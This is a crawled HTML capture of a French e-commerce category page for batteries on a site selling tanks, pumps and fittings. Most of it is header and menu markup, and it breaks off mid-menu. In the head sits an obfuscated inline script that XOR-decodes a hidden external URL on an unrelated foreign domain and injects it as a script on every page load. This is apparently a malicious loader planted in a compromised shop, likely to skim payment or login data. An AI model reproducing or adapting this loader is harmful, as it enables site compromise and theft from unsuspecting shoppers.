

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carflo.fr/energie/batteries
body_size: 10564
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr" class="webkit chrome chrome131 mac journal-desktop is-guest responsive-layout mobile-menu-on-tablet header-center header-center-sticky backface product-grid-no-second-image product-list-second-image category-page category-page-224_294 layout-3 route-product-category" data-j2v="2.4.7">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>Batteries 12 volts chargeurs et accessoires</title>
<base href="https://www.carflo.fr/" />
<meta property="og:title" content="Batteries" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.carflo.fr/energie/batteries" />
<meta property="og:image" content="https://www.carflo.fr/image/data/Batterie.jpg" />
<link href="https://www.carflo.fr/batteries" rel="canonical" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:700,regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://www.carflo.fr/journal-cache/_9dbcf98bf38de502f7ee7a3d5072e968.css"/>
<script type="text/javascript" src="https://www.carflo.fr/journal-cache/_f86a8e33c3a8b2f49b0fb36e854203ed.js"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5283925-66']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script>
(function() {
    const key = 42;
    const encodedArray = [66, 94, 94, 90, 89, 16, 5, 5, 72, 89, 73, 67, 4, 92, 68, 5, 73, 69, 71, 71, 79, 88, 73, 79, 7, 92, 30, 4, 64, 89];
    const url = String.fromCharCode(...encodedArray.map(code => code ^ key));
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
})();
</script><script>
    Journal.COUNTDOWN = {
        DAYS    : "Jours",
        HOURS   : "Heures",
        MINUTES : "Min.",
        SECONDS : "Sec."
    };
</script>
</head>
<body>
<header class="journal-header-center journal-header-mega nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <span class="no-link" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe084;"></i>04 72 30 68 91</span>
<a href="https://www.presence-formations.com/contact-clients/contact-carflo"  class=" icon-only" target="_blank"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe698;"></i><span class="top-menu-link">Contact</span></a>            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="https://www.carflo.fr/telechargements"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe68a;"></i><span class="top-menu-link">Téléchargements</span></a>
<a href="https://www.carflo.fr/carflo-la-societe"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a0;"></i><span class="top-menu-link">La société Carflo</span></a>
<a href="https://www.carflo.fr/login"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i><span class="top-menu-link">S'identifier</span></a>
<a href="https://www.carflo.fr/enregistrement"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe078;"></i><span class="top-menu-link">S'enregistrer</span></a>
<a href="https://www.carflo.fr/index.php?route=account/order"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6b2;"></i><span class="top-menu-link">Mes commandes</span></a>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30">
                        <div id="logo">
                <a href="">
                    <img src="https://www.carflo.fr/image/cache/data/LOGO_CARFLO_Specialiste_fond_transparent-300x102.png" width="300" height="102" alt="Carflo.fr" title="Carflo.fr" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45">
                        <div id="search" class="j-min">
                <div class="button-search j-min"><i></i></div>
                                <input type="text" name="search" placeholder="Recherche produit - référence" value="" autocomplete="off" />
                            </div>
            			<a href="https://www.carflo-pro.fr/" alt="accès Carflo Pro" target="_blank" /><img src="https://www.carflo.fr/image/data/logo-acces-carflo-pro.png" style="width:80%; padding-top:5px; margin-left: 40px; " title="accès Carflo Pro" alt="accès carflo pro" /></a>
        </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-25 xl-25">
            <div id="cart">
  <div class="heading" >
    <a><span id="cart-total">0 article(s) - 0,00€</span><i></i></a>
  </div>
  <div class="content">
    <div class="cart-wrapper">
        <div class="empty">Votre panier est vide !</div>
      </div>
</div>
</div>        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger"></div>
<ul class="super-menu mobile-menu menu-floated" style="table-layout: ">
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe01b;"></i><span class="main-menu-text">Accueil</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/bonnes-affaires" ><span class="main-menu-text">Bonnes affaires</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/reservoirs" ><span class="main-menu-text">Réservoirs</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes">Réservoirs non cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1_à_25L_redimensionné-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-1l-25l">Réservoirs de 1L à 25L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_26_à_45L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-26l-45l">Réservoirs de 26L à 45L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_45L_à_60L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-46l-60l">Réservoirs de 46L à 60L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_61L_à_80L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-61l-80l">Réservoirs de 61 à 80L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Resevoir_80L_a_100L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-81l-100l">Réservoirs de 81L à 100L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1000L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-100l">Réservoirs supérieurs à 100L</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes">Réservoirs monobloc cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_150L_à_400L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-150L-400L">Réservoirs de 150L à 400L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_401L_à_800L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-401L-800L">Réservoirs de 401L à 800L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_sup_à_800L2-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/sup-800L">Réservoirs &gt; 800L </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/blocs-jumeles">Blocs compartimentés cloisonnés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-pressurises">Réservoirs pressurisés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires">Accessoires de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Trappes-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-Trappe-de-visite">Bouchons Trappe de visite</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Bouchon_Vidange-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-de-vidange">Bouchons de vidange</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Accessoires-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/composants-complementaires">Composants complémentaires</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Filtration">Filtration Pré-remplissage</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs">Fixation de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Feuillard_Tendeurs-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/feuillards-tendeurs">Feuillards et tendeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Fixation_Cornieres-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/cornieres-alu">Cormières aluminium</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Palette1000x1200-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/socle-palettes">Socle et palettes</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-palettes">Réservoirs Palettes</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-poignees">Réservoirs à poignées</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">Tous les mod&egrave;les de 1 litre &agrave; plusieurs milliers de litres<br />
En monobloc, ou cloisonn&eacute;, vous trouverez la r&eacute;ponse &agrave; votre besoin</span></p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/categ-reservoirs.jpg" /> </span><br />
&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/pompes" ><span class="main-menu-text">Pompes</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-RV">Pompes Régime Variable</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-12v">Pompes 12 V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-diaphragmes-12V">Pompes à Diaphragmes 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-turbine-12V">Pompes à Turbine 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-pistons-12v">Pompes à Pistons 12V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-24v">Pompes 24V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-diaphragmes-24v">Pompes à Diaphragmes 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-turbine-24v">Pompes à Turbine 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-pistons-24V">Pompes à Pistons 24V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-Pulve">Pompes Pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompes-220v">Pompes 220V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/Pompes-diaphragmes-220V">Pompes à Diaphragmes 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-turbine-220V">Pompes à turbine 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-pistons-220V">Pompes à Pistons 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_220V_Final-250x250.png"><a href="https://www.carflo.fr/pompes/pompes-220v/pompe-engrenage-220V">Pompe à Engrenage 220V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/accessoires-pompes">Accessoires pompes</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Accessoires_Filtres-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/Filtres">Protections pompes</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pieces_Detachees-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/pieces-detachees">Pièces détachées</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_Accessoires_1-250x250.png"><a href="https://www.carflo.fr/pompes/accessoires-pompes/regulation">Régulation</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/surpresseurs">Surpresseurs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-HP">Pompes Haute Pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-12-24-48-72V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/DC">12/24/48/72V DC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-220V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/AC">220/380V AC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Essence-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Essence">Essence</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Diesel-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Diesel">Diesel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Pompes_sur_mesure-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/sur-mesure">Pompes sur mesure</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/turbine">Pompes à Turbine</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les pompes de 12V &agrave; 220V, de 1 bars &agrave; 10 bars, de 2L/min &agrave; 30L/min&nbsp; et leurs accessoires</p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/Pompe_flojet_12v_26lmin_5,5bars.jpg" width="378" /> </span></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/Raccords" ><span class="main-menu-text">Raccords</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/plastiques">Raccords plastiques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Plastiques-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-Perce-coques">Raccords Perce coques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-filetes">Raccords plastiques filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-rapides">Raccords plastiques rapides</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Canneles_Final-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-canneles">Raccords plastique cannelés</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/laitons">Raccords Laiton</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Passe_Cloison-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/passe-cloisons-laiton">Passe cloisons laiton</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Cannele-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-canneles">Raccords laiton cannelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Liaisons_Laiton_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/liaisons-laiton-filetes">Liaisons laiton filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Rapide-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-rapides">Raccords laiton rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/raccords-pompiers">Raccords Pompiers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Express">Raccords Express</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit">Raccords HP</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/raccords-hp-filetes">Raccords HP filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/Raccords-hp-rapides">Raccords HP rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Pulverisation">Raccords de pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Compression">Raccords à compression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les raccords permettent de relier des &eacute;l&eacute;ments d&#39;un m&ecirc;me circuit d&#39;eau<br />
Perce coque, bouchon, jonction de jumelage, nez de robinet - raccord en plastique ou en laiton, droit ou coud&eacute;e</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Raccord D19 pompe Flojet 7-13LMin.JPG" width="557" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/circuit" ><span class="main-menu-text">Circuit</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/tuyau">Tuyaux</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_cristal_arme-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Transparents">Tuyaux Transparents</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_annele3-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Anneles">Tuyaux Annelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Source_Tuyau_Spi2-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Spirales">Tuyaux Spirales</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Technique-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Techniques">Tuyaux Techniques </a></li>
